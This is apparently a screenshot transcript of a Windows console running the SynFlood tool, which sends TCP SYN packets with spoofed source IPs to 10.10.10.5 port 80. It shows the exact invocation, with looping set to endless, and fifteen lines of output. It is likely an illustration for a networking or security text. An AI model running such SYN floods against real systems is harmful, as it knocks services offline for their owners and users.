 C:\WINDOWS\system32\cmd.exe
D:\Tools\SYN Flood>
D:\Tools\SYN Flood>
D:\Tools\SYN Flood>
D:\Tools\SYN Flood>synflood -interface 2  -ip_destination 10.10.10.5 -loops 0
SynFlood -  Send SYN TCP with spoofing IP Source - Version 2.3.3.10
Create on July 23, 2003, Last compilation on August 26, 2006
Created by sebastien.fontaine@frameip.com
The SYN TCP was sent from 115.3.45.144:35118 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 160.67.147.106:42363 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 216.103.64.150:11301 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 74.98.223.142:26976 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 138.247.162.64:47995 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 15.64.188.143:5503 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 181.43.231.208:32284 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 60.247.222.78:37232 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 199.188.228.199:65298 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 93.224.60.237:2167 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 108.163.175.230:1564 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 65.148.9.204:57869 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 145.25.156.45:39989 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 243.235.188.140:51321 to 10.10.10.5:80 - 69 Bytes
The SYN TCP was sent from 99.152.65.223:2863 to 10.10.10.5:80 - 69 Bytes